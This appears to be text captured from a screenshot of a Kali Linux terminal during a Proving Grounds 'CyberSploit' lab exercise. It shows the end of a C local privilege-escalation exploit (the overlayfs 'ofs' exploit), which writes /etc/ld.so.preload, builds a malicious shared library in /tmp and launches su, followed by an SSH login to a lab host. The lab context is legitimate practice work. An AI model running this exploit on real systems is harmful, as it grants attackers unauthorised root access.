 File Machine View Input Devices Help
Applications Places Terminator May 22 01:16 1
kali@kali: ~/Desktop/Proving_Grounds/CyberSploit
kali@kali: ~/Desktop/Proving_Grounds/CyberSploit 85x42
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$ mv 37292.c ofs.c
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$
kali@kali: ~/Desktop/Proving_Grounds/CyberSploit 85x42
(kali㉿kali)-[~/Desktop/Proving_Grounds/CyberSploit]
$ ssh itsskv@192.168.117.92
itsskv@192.168.117.92's password:
Input
Output
1